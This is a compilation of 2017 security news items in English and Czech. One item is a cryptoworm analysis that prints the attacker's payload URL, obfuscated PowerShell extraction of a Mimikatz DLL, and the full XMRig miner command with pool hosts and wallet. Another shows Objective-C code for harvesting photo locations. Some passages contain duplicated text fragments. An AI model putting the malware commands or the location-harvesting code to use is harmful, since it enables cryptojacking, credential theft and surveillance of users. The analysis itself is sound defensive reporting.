
Signal Announces Private Contact Discovery
28.9.2017 securityweek BigBrothers
Open Whisper Systems announced this week that it’s working on a new private contact discovery service for its privacy-focused communications app Signal.
Signal has become highly popular with individuals who value their privacy, and it was recently approved even by the U.S. Senate for official use by staff members.
While communications through Signal are protected against both hackers and government snooping, there is one feature that can still be improved from a privacy standpoint, namely contact discovery.
Currently, when a user signs up for Signal, the phone numbers in their device’s address book are compared to entries in a database on Open Whisper Systems servers to determine which contacts use the messaging app. While the verification relies on truncated SHA256 hashes of the phone numbers and not cleartext data, these hashes can in most cases be cracked.Signal tests private contact discovery
In theory, this should not be a problem as Open Whisper Systems does not log contact discovery requests and makes the Signal source code publicly available in order to prove it. However, there is always the possibility that someone – including hackers or a government agency – modifies the code on Signal servers and starts logging contact discovery requests.
In order to prevent this, Signal developers have been trying to find a way to implement truly private contact discovery. The solution seems to lie in Intel’s Software Guard Extensions (SGX) technology.
Intel SGX allows application developers to protect certain pieces of code and data from disclosure or modifications by placing them in a secure area of execution in the memory called an “enclave.”
Signal developers have been working on running a contact discovery service in such an SGX enclave. When the client performs contact discovery, encrypted identifiers from the address book are transmitted over a secure connection directly to the enclave running the discovery service. The service looks up the contact information in the database of registered users and the results are sent back to the client in an encrypted form.
Another important security feature provided by SGX is that it supports what is called “remote attestation.” Remote attestation allows the client to ensure that the code running in the enclave is as expected – in Signal’s case, it ensures that the code from the enclave is the same as the source code made public by Open Whisper Systems.
“Since the enclave attests to the software that’s running remotely, and since the remote server and OS have no visibility into the enclave, the service learns nothing about the contents of the client request. It’s almost as if the client is executing the query locally on the client device,” explained Moxie Marlinspike, the founder of Open Whisper Systems.
While this sounds like a straightforward process, there are many challenges that Signal developers need to overcome. The private contact discovery service is currently a beta technology preview, but Open Whisper Systems hopes to have it integrated into clients in the next few months.
In the meantime, the source code for the private contact discovery service can be analyzed by anyone.
The use of Intel’s SGX technology can have many benefits, but researchers demonstrated recently that it can also be abused for malicious purposes. A team from an Austrian university showed in March that malware running on SGX can attack the host and extract RSA private keys.
Third-Party Cyber Risks a Rising Threat, Research Shows
28.9.2017 securityweek Cyber
Third-party risk and understanding that risk continues to grow; but mitigation of the risk is, if anything, getting worse. This can be seen in two separate studies published this week by Ponemon and BitSight.
The Ponemon study (PDF), commissioned by risk and compliance firm Opus, questioned 625 individuals familiar with their organizations' third-party risk management posture. The BitSight study (PDF) took a different approach and examined the visible security posture of more than 5,200 legal, technology, and business services companies known to be third-parties to finance organizations. Both surveys show a significant gap in the security posture of primary organizations and their third-party suppliers.
For many large organizations, this gap is increasingly exploited by malicious actors as the soft underbelly route into the company. The Ponemon study shows that this situation is, if anything, worsening; while the BitSight study highlights some of the security weaknesses commonly found in third-party vendors.
Ponemon found that 56% of respondents had suffered a third-party data breach in the last year -- an increase of 7% over the previous year. The cause ins't clear, but could be related to industry's growing reliance on third-parties and especially cloud-based service suppliers. Noticeably, the BitSight study suggests that "business services companies present the highest level of risk for the finance industry."
Part of the problem is that organizations have little visibility of, or into, their supply chain. Fifty-seven percent of Ponemon's respondents don't have an inventory of the third-parties with which they share sensitive data, and the same number don't know if their suppliers' policies would prevent a data breach.
BitSight offers some insight in this area. By examining the visible posture of vendors, it has discovered a strong correlation between outdated systems (XP and Vista) and machine compromise. "This means," suggests BitSight, "that outdated desktop operating systems and browsers that exist within a supply chain are correlated to more immediate risks of machine compromise and data loss."
However, BitSight also notes that primary finance companies have a higher incidence of outdated servers than their supply chain. Nearly 30% of finance firms have at least one instance of an outdated Windows IIS server on their network, compared to only 10% of their legal services and 20% of business services and technology services suppliers. It points out that one of the exploits leaked by Shadow Brokers relates to IIS v6 (CVE-2017-7269). Earlier this year researchers suggested that more than 8 million webservers might be subject to this vulnerability, and that it had exploited in the wild since July 2016. BitSight also notes that there is a similar correlation for unsupported versions of Apache, for which there have been 15 documented CVEs since 2015. Clearly in some areas organizations need to improve their own security as well as that of their vendors.
Previous BitSight research has shown that high levels of torrent file sharing activity also correlates with a higher rate of system compromise. Finance companies do little of this, with less than 1% exhibiting torrent downloads. Only 10% of legal organizations have torrents; but 22% of business services and 23% of technology firms have torrented. "Overall," suggests BitSight, "peer-to-peer file sharing activity may be indicative of other lax security policies for an organization."
"While finance organizations tend to have more sophisticated vendor risk management programs, there is a lot of work to be done to close the performance gap between their own organizations and their immediate business ecosystem," said Stephen Boyer, co-founder and CTO of BitSight.
The Ponemon study, however, shows that most organizations are not confident in their current ability to do so. Only 17% of respondents feel they are highly effective at mitigating third-party risks (a 5% decrease from 22% in 2016); while 60% (down from 66% in 2016) are unprepared to check or verify their third-parties.
Both studies suggest that third-party risk is now being taken more seriously by senior management. According to Ponemon, this has risen by 15% in the last year. "Senior executives and Boards of Directors are increasingly asking for updates into their vendor risk management programs and looking for demonstrable progress in reducing third-party cyber risk," says BitSight. There is, however, a long way to go. Gartner reports that by 2020, only 75% of Fortune 500 companies will be treating vendor risk management as a board -level initiative.
Both studies also provide a set of recommendations for improving the current situation.
"Data breaches and cyberattacks continue to plague organizations who are often unaware that the source of their information security risks can result from sensitive data obtained by a third or Nth party," comments Dr. Larry Ponemon. "It is critical for organizations to actively manage their third-party interactions by implementing standard processes, including inventory and policy review and documentation, senior leadership and board member oversight, as well as other safeguards to reduce their vulnerability."
The recommendations include, from Ponemon, suggestions such as "conduct audits and assessments to evaluate the security and privacy practices of third-parties"; "create an inventory of third-parties who have access to confidential information and how many of these third-parties are sharing this data with one or more of their contractors"; and "regularly review the security and privacy practices" of third-party vendors.
The problem with these recommendations is that security officers are already aware that this should be done, but have neither the manpower nor budget to do them. Ponemon's final recommendation consequently becomes the most important: "involve senior leadership and boards of directors in third-party risk management programs." Achieving this will require that security teams successfully 'sell' the need to their management -- but the reward could be the first step to solving the problem. "Such high-level attention to third-party risk may increase the budget available to address these threats to sensitive and confidential information," concludes the report.
BitSight offers some practical recommendations. Having found a correlation between outdated endpoints, servers and peer-to-peer file-sharing with data breaches, it suggests that primary organizations should take special notice of their occurrence in the supply chain. Third-parties with Vista and XP endpoints should be encouraged to upgrade, and provide a timetable for doing so. Particular concern should be taken over vendors who have outdated servers containing their sensitive information since "it is the most immediate path to data compromise." And, "If a vendor exhibits peer-to-peer file sharing on their network, ask to review their file sharing policies."
However, BitSight's final recommendation is perhaps the most important and potentially least expensive: collaborate with third-parties to improve their level of performance. In the end, third-party risk is all about relationships; and a good working relationship between buyer and seller can go a long way towards mitigating inherent risk.
Critical IOS Flaws Expose Cisco Devices to Remote Attacks
28.9.2017 securityweek Vulnerebility
Cisco has released updates for its IOS software to address more than a dozen critical and high severity vulnerabilities that expose the company’s switches and routers to remote attacks.
One of the critical flaws is CVE-2017-12229, a REST API issue that allows a remote attacker to bypass authentication and gain access to the web-based user interface of devices running vulnerable versions of the IOS software.
Another critical vulnerability related to the web-based user interface is CVE-2017-12230, which allows an authenticated attacker to escalate privileges. The problem is caused by the fact that new users created via the web interface are given elevated privileges by default. An attacker can create a new account and use it to gain access to the device with high privileges.
The last security hole rated critical, CVE-2017-12240, affects the DHCP relay subsystem in IOS and IOS XE software. A remote and unauthenticated attacker can execute arbitrary code and gain full control of the targeted system or cause it to enter a denial-of-service (DoS) condition by triggering a buffer overflow via specially crafted DHCPv4 packets.
Cisco has also patched a total of 11 high severity flaws affecting various components of the IOS and/or IOS XE software. This includes DoS vulnerabilities affecting Catalyst switches, Integrated Services routers, industrial ethernet switches, ASR 1000 series routers, and cBR-8 Converged Broadband routers.
The networking giant has also addressed two serious authentication bypass and certificate validation vulnerabilities. One flaw that has not been resolved is a privilege escalation issue affecting Cisco 5760 Wireless LAN controllers, Catalyst 4500E Supervisor Engine 8-E switches, and New Generation Wireless Controllers (NGWC) 3850.
A majority of these security holes were discovered during internal testing and there is no evidence that they have been exploited for malicious purposes, Cisco said.
iOS apps can access metadata revealing users’ locations and much more
28.9.2017 securityaffairs iOS
Developer discovered that iOS apps can read metadata revealing users’ locations and much more, a serious threat to our privacy.
The developer Felix Krause, founder of Fastlane.Tools, has discovered that iOS apps can access image metadata revealing users’ location history.
Krause published a detailed analysis on the Open Radar community, he explained that the app just needs to get permission to access the image library.
“If an app gets permission to access the image library, it will get full access to all image metadata also, including the exact location.” wrote Krause.
“This is a serious privacy issue, as third party camera apps that want to just store a picture the user took, will also get full access to all photos and their locations in their image library.”
The developer explained that it is too easy to access image metadata with the following procedure:
1. Ask the user for permission to access photo library
2. If approved, get a list of all the past locations using
```objective-c
PHFetchResult *photos = [PHAsset fetchAssetsWithMediaType:PHAssetMediaTypeImage options:nil];
for (PHAsset *asset in photos) {
if ([asset location]) {
// Access the full location, speed, full picture, camera model, etc. here
}
}
```
3. Use that data to get a great understanding of what the user does
The expert also published a proof-of-concept code at GitHub, he explained it was very easy to write it.
“Does your iOS app have access to the user’s image library? Do you want to know your user’s movements over the last several years, including what cities they’ve visited, which iPhones they’ve owned and how they travel? Do you want all of that data in less a second? Then this project is for you!
Download DetectLocations app
” reads the ReadME file in the repository.

The access to the image library allows the app to get the entire EXIF dataset that includes more than users’ locations.
The developer has demonstrated that is possible to access the following data:
The exact location of each asset;
The physical speed in which the picture/video was taken (how fast did the camera move);
The camera model;
The exact date + time; and
Other exif image metadata.
Such kind of data could be exploited by attackers for surveillance or fraudulent activities.
Krause suggests Apple must review the way it manages the image library permissions, for example asking a user to give explicit permission for an app to access image metadata. Another possibility is to separate out permissions for selecting a photo, and granting access to the photo library.
The proof-of-concept app, dubbed DetectLocations is available at the App Store.
Experts analyzed an Advanced ‘all in memory’ CryptoWorm
28.9.2017 securityaffairs Virus
The popular security expert Marco Ramilli shared the analysis of a cryptoworm having significant capabilities, enjoy the report!
Introduction.
Today I want to share a nice Malware analysis having an interesting flow. The “interesting” adjective comes from the abilities the given sample owns. Capabilities of exploiting, hard obfuscations and usage of advanced techniques to steal credentials and run commands.
The analyzed sample has been provided by a colleague of mine (Alessandro) who received the first stage by eMail. A special thanks to Luca and Edoardo for having recognized XMRig during the last infection stage.
General View.
The following image shows the general view of the entire attack path. As you might appreciate from the picture, that flow could be considered a complex flow since many specific artifacts were included in the attack phases. The initial stage starts by abusing the user inexperience taking him/her to click on a first stage file called (in my case) y1.bat. Nowadays eMail vector is one of the most favorite vectors used by attackers and easily implemented to deliver malicious contents. Once the first stage is run, it downloads and executes a second stage file called info6.ps1: a heavy obfuscated PowerShell script which drops (by de-obfuscate it directly on body) three internal resources:
Mimikatz.dll. This module is used to steal user administrative credentials.
Utilities. This module is used to scan internal networks in order to propagate the infection, it is used to run several internal utilities such as (but not limited to): de-obfuscation routines, ordering arrays and running exploits. This module is also used to drop and execute an additional file (from the same server) named info.vbs.
Exploits. This module is a set of known exploits such as eternalblue7_exploit and eternal_blue_powershell used from the initial stage of attack to infect internal machines .
Full Stage Attack Path
The last stage (info.vbs) drops and runs an executable file which has been recognized to be XMRig. XMRig is an open sourced Monero CPU Miner, freely available on GitHub. The infection tries to propagate itself by scanning and attacking internal resources through the Exploit module, while the XMRig module mines Monero cryptocurrency giving to the attacker fresh “crypto money” by stealing victims resources.
Analysis.
A romantic but still “working” .bat file is propagated to the victim by email or message. Once the user clicks on it, the .bat file would run the following command spawning a PowerShell able to download and run a script called info6.ps1 from http://118.184.48.95:8000/

Stage1: Downloads and Run
The downloaded PowerShell file is clearly divided into two macroblocks both of them obfuscated. The following image shows the two visual sections which I am going to call them: “half up” (section before the “new line”) and “half down” (section after the “new line”).

Stage2: Two Visual Sections to be explored
While the “half up” section fairly appears to be a Base64 encoded text file, the “half down” section looks like encoded through a crafted function which, fortunately (and certain), appears in clear text at the end of such a file. By editing that function it is possible to modify the decoding process making it saving the decoded text file directly to a desired folder. The following image shows the decoded second stage “half dow” section.

Decoded Second Stage “Half Down”
Analyzing the section code it would be easy to agree that the main used functions are dynamically extracted from the file itself, by performing a substring operations on the current content.
$funs=$fa.SubsTrIng(0,406492)
$mimi=$fa.sUBStrInG(406494,1131864)
$mon=$fa.suBstrING(1538360,356352)
$vcp=$fa.sUBStRiNG(1894714,880172)
$vcr=$fa.sUBstrINg(2774888,1284312)
$sc=$fa.sUBsTrinG(4059202)
The content of $fa variable and every function related to it is placed in the “half up” section which after being decoded looks like the following image.

Decoded Second Stage “Half Up”
The second stage “half up” code is borrowed from Kevin Robertson (Irken), the attacker reused many useful functionalities from Irken including the Invoke-TheHas routine which could be used through SMB to execute commands or to executes direct code having special rights.
A surprisingly interesting line of code is found on the same stage (Second stage “half down”): NTLM= Get-creds mimi where the Get-creds function (coming from the Based64 decoded “half up”) runs, by using the reflection technique, a DLL function. So by definition, the mimi parameter has to be a DLL file included somewhere in the code. Let’s grab it by running the following code: $fa.sUBStrInG(406494,1131864) Where 406494 is the start character and the 1131864 is the last character to be interpreted as a dynamically loaded library. Fortunately, the dropped DLL is a well-known library, widely used in penetration testing named Mimikatz. It would be clear that the attacker uses the Mimikatz library to grab user (and eventually administrators) passwords. Once the passwords stealing activity is done the Malware starts to scan internal networks for known vulnerabilities such as MS17/10. The identified exploits have been borrowed from tevora-thrat and woravit since the same piece of codes, same comments and same variable names have been found. If the Malware finds a vulnerability on local area networks it tries to infect the machine by injecting itself (info6.ps1) through EthernalBlue and then it begins its execution from the second Stage.
On the same thread the Malware drops and runs a .vbs file (Third Stage) and it gets persistence through WMIClass on service.

Introducing the Third Stage
The info.vbs drops and executes from itself a compiled version of XMRIG renamed with the “mimetic” string: taskservice.exe. Once the compiled PE file (XMRig) is placed in memory the new stage starts it by running the following commands.

Third Stage Execution of Monero Miner
The clear text Monero address is visible in the code. Unfortunately, the Monero address is not trackable so far.
Monero address: 46CJt5F7qiJiNhAFnSPN1G7BMTftxtpikUjt8QXRFwFH2c3e1h6QdJA5dFYpTXK27dEL9RN3H2vLc6eG2wGahxpBK5zmCuE
and the used server is: stratum+tcp://pool.supportxmr.com:80
w.run “%temp%\taskservice.exe -B -o stratum+tcp://pool.supportxmr.com:80 -u 46CJt5F7qiJiNhAFnSPN1G7BMTftxtpikUjt8QXRFwFH2c3e1h6QdJA5dFYpTXK27dEL9RN3H2vLc6eG2wGahxpBK5zmCuE -o stratum+tcp://mine.xmrpool.net:80 -u 46CJt5F7qiJiNhAFnSPN1G7BMTftxtpikUjt8QXRFwFH2c3e1h6QdJA5dFYpTXK27dEL9RN3H2vLc6eG2wGahxpBK5zmCuE -o stratum+tcp://pool.minemonero.pro:80 -u 46CJt5F7qiJiNhAFnSPN1G7BMTftxtpikUjt8QXRFwFH2c3e1h6QdJA5dFYpTXK27dEL9RN3H2vLc6eG2wGahxpBK5zmCuE -p x” ,0
Many interesting other sections should be analyzed but for now lets stop here.
IOC
Please find some of the most interesting IoC for you convenience.
– URL: http://118.184.48.95:8000/
– Monero Address: 46CJt5F7qiJiNhAFnSPN1G7BMTftxtpikUjt8QXRFwFH2c3e1h6QdJA5dFYpTXK27dEL9RN3H2vLc6eG2wGahxpBK5zmCuE
– Sha256: 19e15a4288e109405f0181d921d3645e4622c87c4050004357355b7a9bf862cc
– Sha256: 038d4ef30a0bfebe3bfd48a5b6fed1b47d1e9b2ed737e8ca0447d6b1848ce309
Conclusion.
We are facing one of the first complex delivery of crypto coin mining Malware. Everybody knows about CryptoMine, BitCoinMiner and Adylkuzz Malware which basically dropped on the target machine a BitCoin Miner, so if you are wondering: Why Marco do you write: “one of the first Malware”? Well, actually I wrote one of the “first complex” delivery. Usual coins Malware is delivered with no propagation modules, with no exploiting module, and with not file-less techniques. In fact, the way this Monero CPU Miner has been delivered includes advanced methodologies of memory inflation, where the unpacked Malware is not saved on Hard Drive (a technique to bypass some Anti-Virus) but it is inflated directly on memory and called directly from memory itself.
We can consider this Malware as the last generation of -all in memory- CryptoWorm.
Another interesting observation, at least on my personal point of view, comes from the first stage. Why did the attacker include this useless stage? It appears to be not useful at all, it’s a mere dropper with no controls nor evasion. The attacker could have delivered just the second stage within the first stage in it, assuring a more stealth network fingerprint. So why the attacker decided to deliver the CryptoWorm through the first stage? Maybe the first stage is part of a bigger framework? Are we facing a new generation of Malware Generator Kits?
I won’t really answer to such a question right now, but contrary I’d like to take my readers thinking about it.
Have fun
Google publishes PoC Exploit code for iPhone Wi-Fi Chip hack
28.9.2017 securityaffairs Vulnerebility Exploit
Google disclosed details and a proof-of-concept exploit for iPhone Wi-Fi firmware vulnerability affecting Broadcom chipsets in iOS 10 and earlier.
This week Google disclosed details and a proof-of-concept exploit for a Wi-Fi firmware vulnerability affecting Broadcom chipsets in iOS 10 and earlier. The flaw that was patched this week could be exploited by attackers to execute code and establish a backdoor on a targeted device. The attackers just need the iPhone’s MAC address or network-port ID.
The vulnerability, tracked as CVE-2017-11120, is a memory corruption vulnerability, Apple addressed it in the security update for the release of iOS 11.
“Attaching exploit for this issue. The exploit gains code execution on the Wi-Fi firmware on the iPhone 7. The password for the archive is “rrm_exploit”.” states the bug report published by Google Project Zero researcher Gal Beniamini.
“The exploit has been tested against the Wi-Fi firmware as present on iOS 10.2 (14C92), but should work on all versions of iOS up to 10.3.3 (included). However, some symbols might need to be adjusted for different versions of iOS, see “exploit/symbols.py” for more information.

The Beniamini’s exploit code allowed the expert to establish a backdoor into Broadcom chip’s firmware, which allowed him to remotely read and write commands to the firmware.
Upon successful execution of the exploit, a backdoor is inserted into the firmware, allowing remote read/write commands to be issued to the firmware via crafted action frames (thus allowing easy remote control over the Wi-Fi chip).” continues the report.
The exploit code works against the firmware packaged with iOS 10.2 and that it should work on versions up to and including 10.3.3. The experts also verified that BCM4355C0 System on Chip with firmware version 9.44.78.27.0.1.56 is vulnerable.
The vulnerability resides the Broadcom chips that are used in the iPhone and other Apple products, including Apple TV and in the Apple Watch.
This vulnerability is similar to the one Gal Beniamini discovered in the Broadcom WiFi SoC (Software-on-Chip) back in April, and the BroadPwn critical remote code execution vulnerability (CVE-2017-3544), that affects the Broadcom BCM43xx family of WiFi chipsets.
Since there is no way to find out if your device
Users urge to update iPhones to iOS 11 because it is not possible to discover if their device is running the firmware version BCM4355C0.
A high-risk two-years old flaw in Linux kernel was just patched
28.9.2017 securityaffairs Vulnerebility
A high-risk security vulnerability discovered more than two years ago has been patched in Linux kernel.
The flaw discovered by researchers with Qualys Research Labs affects all Linux distributions that have not fixed their kernels after a commit released on April 14, 2015.
Tracked as CVE-2017-1000253, the flaw could be exploited by attackers to escalate privileges.
The vulnerability resides in the way the kernel loads ELF executables and is triggered by applications that have been built as Position Independent Executables (PIEs).
At the time, the vulnerability wasn’t recognized as a security threat and the fix wasn’t backported to Linux 3.10.77 in May 2015.
“Linux distributions that have not patched their long-term kernels with https://git.kernel.org/linus/a87938b2e246b81b4fb713edb371a9fa3c5c3c86
(committed on April 14, 2015) are vulnerable to CVE-2017-1000253, a Local Privilege Escalation.” reads the security advisory published by Qualys.
“Most notably, all versions of CentOS 7 before 1708 (released on September 13, 2017), all versions of Red Hat Enterprise Linux 7 before 7.4 (released on August 1, 2017), and all versions of CentOS 6 and Red Hat Enterprise Linux 6 are exploitable.”
Because of that, “all versions of CentOS 7 before 1708 (released on September 13, 2017), all versions of Red Hat Enterprise Linux 7 before 7.4 (released on August 1, 2017), and all versions of CentOS 6 and Red Hat Enterprise Linux 6 are exploitable,” Qualys says.
“A flaw was found in the way the Linux kernel loaded ELF executables. Provided that an application was built as Position Independent Executable (PIE), the loader could allow part of that application’s data segment to map over the memory area reserved for its stack, potentially resulting in memory corruption.” reads the advisory published on RedHat. “An unprivileged local user with access to SUID (or otherwise privileged) PIE binary could use this flaw to escalate their privileges on the system.”
Linux
To mitigate the vulnerability, users would need to set to the legacy mmap layout to 1 (vm.legacy_va_layout to 1).vm.legacy_va_layout to 1).
According to Qualys, the vulnerability is not limited to PIEs that have read-write segments larger than 128MB, because this represents the minimum distance between the mmap_baseand the highest address of the stack, not the lowest address of the stack. The experts reported that passing 1.5GB of argument strings to execve(), any PIE may be mapped directly below the stack and CVE-2017-1000253 triggered.
The security researchers published a proof of concept exploit code successfully tested against CentOS-7 kernel versions 3.10.0-514.21.2.el7.x86_64 and 3.10.0-514.26.1.el7.x86_64..el7.x86_64 and 3.10.0-514.26.1.el7.x86_64..el7.x86_64 and 3.10.0-514.26.1.el7.x86_64.
Linux kernel-rt packages prior to the kernel version 3.10.0-693.rt56.617 (Red Hat Enteprise Linux for Realtime) and 3.10.0-693.2.1.rt56.585.el6rt (Red Hat Enterprise MRG 2) are affected.
Google, Facebook, Twitter Asked to Testify in Russia Probe
28.9.2017 securityweek Social
The Senate Intelligence Committee has asked top tech companies Google, Facebook and Twitter to testify about Russian interference in US politics, a Senate aide confirmed Wednesday.
The three internet and online social media giants are expected to appear on November 1 in an open hearing on the rising evidence that they were covertly manipulated in a campaign to help Donald Trump win the presidency.
Before that they could also testify in the House Intelligence Committee: Representatives Mike Conaway and Adam Schiff, who lead the committee's Russia probe, announced late Wednesday they too had invited representatives of technology firms to testify on Russian manipulation.
"Congress and the American people need to hear this important information directly from these companies," they said.
Facebook recently revealed that for just $100,000, apparent Russia-linked buyers placed some 3,000 advertisements on its pages last year that appeared aimed at influencing the election.
Facebook has turned the details of those ads over to investigators. According to reports, the ads sought to boost the Democratic and Republican rivals of then-election frontrunner Hillary Clinton, as well as to sow discord among Americans in ways that would damage Clinton's voter base.
"The vast majority of ads run by these accounts didn't specifically reference the US presidential election, voting or a particular candidate," Facebook Chief Security Officer Alex Stamos said early this month.
"Rather, the ads and accounts appeared to focus on amplifying divisive social and political messages across the ideological spectrum -- touching on topics from LGBT matters to race issues to immigration to gun rights."
Google, a unit of Alphabet, has said it was not used in the alleged Russian campaign to steer the US election.
But according to Buzzfeed, its automated ad-targeting system lets advertisers direct ads to people using racist and anti-Semitic search terms.
Twitter meanwhile has been shown to be a dense thicket of easily faked accounts and news items that allowed alleged Russian operatives to pump out politically divisive and anti-Clinton tweets.
DDoS Attacks More Likely to Hit Critical Infrastructure Than APTs: Europol
28.9.2017 securityweek CyberCrime
While critical infrastructure has been targeted by sophisticated threat actors, attacks that rely on commonly available and easy-to-use tools are more likely to occur, said Europol in its 2017 Internet Organised Crime Threat Assessment (IOCTA).
The report covers a wide range of topics, including cyber-dependent crime, online child exploitation, payment fraud, criminal markets, the convergence of cyber and terrorism, cross-cutting crime factors, and the geographical distribution of cybercrime. According to the police agency, we’re seeing a “global epidemic” in ransomware attacks.
When it comes to critical infrastructure attacks, Europol pointed out that the focus is often on the worst case scenario – sophisticated state-sponsored actors targeting supervisory control and data acquisition (SCADA) and other industrial control systems (ICS) in power plants and heavy industry organizations.
Critical infrastructure attacks detailed by Europol
However, these are not the most likely and most common types of attacks – at least not from a law enforcement perspective as they are more likely to be considered threats to national security. More likely attacks, based on reports received by law enforcement agencies in Europe, are ones that don’t require attackers to breach isolated networks, such as distributed denial-of-service (DDoS) attacks, which often rely on easy-to-use and widely available tools known as booters or stressers.
While these types of attacks may not lead to a shutdown of the power grid, they can still cause serious disruptions to important utilities and services.
Ransomware is also likely to hit critical infrastructure. The recent WannaCry and NotPetya attacks are a great example, and while the jury is still out on whether they are “everyday malware,” there are plenty of other known attacks that involved ransomware and caused serious disruptions in sectors such as healthcare, law enforcement and transportation.
According to Europol, DDoS was the most commonly reported attack to law enforcement in the European Union, with reports coming from more than 20% of EU countries.
“While DDoS is often a tool for extortion, the lack of communication from the attackers may suggest that these attacks were of an ideological nature,” Europol said in its report. “Although European law enforcement recorded an increasing number of these attacks last year, they also note that they only had moderate, short-lived impact.”
Attacks believed to have been carried out by advanced persistent threat (APT) actors are the second most reported type of incidents in the EU.
“While less than 20% of Member States report cases involving APTs, those that do report that these are high impact attacks, and that they are almost universally becoming more prevalent each year, a view echoed by internet security experts,” said the police agency.
The most targeted were the financial and government sectors, with many of the attacks relying on social engineering to trick individuals within victim organizations into facilitating entry.
As for the origin of threats targeting Europe’s critical infrastructure, attacks known to law enforcement have come from Russia, Africa and Asia.
Obří únik osobních údajů si vybral další daň. Šéf Equifaxu končí
27.9.2017 Novinky/Bezpečnost Incidenty
Jeden z největších úniků citlivých osobních dat za poslední roky, který se v USA stal, má další dohru. S okamžitou platností končí generální ředitel americké úvěrové kanceláře Equifax Richard Smith. Právě z tohoto podniku unikla data o 143 miliónech Američanů.

Šéf Equifaxu Richard Smith
Equifax funguje jako registr dlužníků a tento měsíc přiznal, že se stal terčem kybernetického útoku. Hackeři při něm získali čísla sociálního zabezpečení, data narození, adresy a další údaje o lidech v jeho databázi.
Equifax je v USA jednou ze tří firem svého druhu. Věřitelé spoléhají na informace shromážděné úvěrovými kancelářemi, které jim pomáhají při schvalování půjček na bydlení, nákup auta či poskytnutí kreditních karet. Někdy je využívají i zaměstnavatelé při rozhodování, koho přijmout.
V čele podniku byl 12 let
Sedmapadesátiletý Smith stál v čele firmy od roku 2005, nyní bude v podniku působit pouze jako neplacený poradce. Prozatímním generálním ředitelem byl jmenován jednašedesátiletý Paulino do Rego Barros, který měl dříve na starosti aktivity v Asii a Tichomoří. Při hledání stálého generálního ředitele hodlá firma zvažovat interní i externí kandidáty, uvedla agentura AP.
„Kybernetický incident se dotkl miliónů spotřebitelů," uvedl Smith. „Věřím, že v tomto kritickém momentě je v nejlepším zájmu firmy mít nové vedení, které ji posune kupředu," uvedl.
O samotném úniku osobních dat z Equifaxu se více dozvíte v našem dřívějším článku.
Deloitte se stala obětí hackerského útoku, trval delší dobu
27.9.2017 Novinky/Bezpečnost Hacking
Globální konzultační společnost Deloitte, která je jednou ze čtyř největších svého druhu na světě, se stala obětí sofistikovaného hackerského útoku. Server deníku The Guardian dnes uvedl, že při útoku firmě unikly důvěrné e-maily a také informace o některých z jejich největších klientů. Útok zřejmě trval několik měsíců a odhalen byl letos v březnu.
Společnost, která je registrována v Londýně, ale světovou centrálu má ve Spojených státech, informaci potvrdila. Podle jejího sdělení přišla o data týkající se jen malého počtu klientů. Firma nyní provádí kontrolu, o úniku dat zatím bylo informováno šest subjektů.
Jedna z největších soukromých firem v USA poskytuje audit a daňové poradenství, stejně jako poradenství v oblasti počítačové bezpečnosti. Mezi klienty má největší světové banky, nadnárodní společnosti, mediální podniky, farmaceutické koncerny i vládní agentury.
The Guardian uvedl, že útok byl zjištěn letos v březnu, má se ale za to, že útočníci měli přístup do systému společnosti už od října či listopadu 2016.
Využili účet administrátora
Hackeři se do něho dostali prostřednictvím globálního e-mailového serveru s využitím účtu administrátora, který teoreticky umožňuje privilegovaný a neomezený přístup do všech oblastí. Podle zdrojů listu stačilo hackerům prolomit jen jedno heslo, systém ověření ve dvou krocích nepoužívá. Na pět milionů e-mailů, které si vyměnilo 244.000 zaměstnanců s klienty, bylo uschováno v cloudovém úložišti Azure firmy Microsoft.
The Guardian se domnívá, že vedle e-mailové pošty měli hackeři přístup i k uživatelským jménům a heslům, IP adresám nebo informacím o zdravotním stavu.
Útok byl zřejmě cílen na Spojené státy. O vysoce citlivé záležitosti byla informována jen hrstka nejvýznamnějších partnerů a právníků společnosti. Dosavadní vyšetřování – pod krycím jménem Windham – zatím nedospělo k závěru, za jde o útok osamělého vlka, konkurenční firmy, ani o státem podporovaný útok.
V roce 2012 byla společnost Deloitte zařazena mezi nejlepší poradce v oblasti počítačové bezpečnosti na světě.
Cardiac Scan Authentication — Your Heart As Your Password
27.9.2017 thehackernews Hacking
Forget fingerprint authentication, retinal scanning or advanced facial recognition that has recently been implemented by Apple in its iPhone X—researchers developed a new authentication system that doesn't require any of your interaction, as simply being near your device is more than enough.
A group of computer scientists at the University of Buffalo, New York, have developed a new cardiac-scan authentication system that uses your heart's shape and size as a unique biometric to identify and authenticate you.
Dubbed Cardiac Scan, the new authentication system makes use of low-level Doppler radar to wirelessly and continuously map out the dimensions of your beating heart, granting you access to your device so long as you're near it.
In simple words, your office device should be able to recognise that it is you sitting in front of the computer, and sign you in without any password or interaction, and automatically should log you out if you step away from your computer for a lunch break.
Since, according to researchers, your old ticker's shape and pulsations are unique, useful for identifying you, authenticating access, unlocking devices, and so on.
The researchers said your heart's shape and cardiac motions are unique and only present in a person who is alive, and therefore are harder to spoof than fingerprint or iris scanners, making Cardiac Scan a reliable way to identify you, authenticate access, or unlock devices.
"No two people with identical hearts have ever been found. And people's hearts do not change shape unless they suffer from serious heart disease," Wenyao Xu, lead author on the paper and assistant professor at University of Buffalo's department of computer science and engineering said in a Monday press release.
The Cardiac Scan system takes about 8 seconds to scan a heart for the very first time, and after that, the system continuously recognises your heart, making sure another user has not stepped into your device.
To test their radar design, the researchers conducted a study on 78 people and found that their Cardiac Scan system scored a 98.61% balanced accuracy with an equal error rate (EER) of 4.42%, proving that it is a robust and usable continuous authentication system.
When talking about potential health effects of the heart scans, the team said the strength of the signal is much less than that of Wi-Fi, and other smartphone authentication systems, which emit harmful SAR (Specific Absorption Rate) radiation, and therefore does not pose any health concern.
"We are living in a Wi-Fi surrounding environment every day, and the new system is as safe as those Wi-Fi devices," Xu said. "The reader is about 5 milliwatts, even less than 1 percent of the radiation from our smartphones."
Currently, Cardiac Scan is not practical to use because of its size, but the team of researchers hopes to shrink it to the point where the system can be installed into the corners of computer keyboards and smartphones.
